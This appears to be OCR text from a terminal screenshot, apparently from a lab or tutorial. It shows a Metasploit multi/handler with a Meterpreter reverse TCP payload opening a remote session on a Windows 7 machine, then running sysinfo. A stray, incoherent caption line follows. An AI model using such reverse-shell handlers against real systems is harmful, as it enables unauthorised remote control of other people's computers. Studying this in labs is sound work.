 wizard@Assylum: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.20.10.5 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.20.10.5:5555
[*] Sending stage (176198 bytes) to 172.20.10.2
[*] Meterpreter session 1 opened (172.20.10.5:5555 → 172.20.10.2:49170) at 2024-12-29 19:19:50 +0000
meterpreter > sysinfo
Computer : WIN7
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > help
So you have the time store, hands down.
19:20 PM
29/12/2024